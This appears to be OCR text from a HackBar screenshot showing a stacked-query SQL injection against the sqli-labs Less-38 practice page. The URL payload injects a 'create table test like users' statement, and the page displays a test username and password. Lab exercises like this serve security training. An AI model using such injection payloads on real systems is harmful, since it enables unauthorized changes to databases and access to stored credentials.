 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.9.133/sqli-labs/Less-38/
?id=1';
create table test like users
%23
-
+
Enable Post data Enable Referrer
WS
i
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES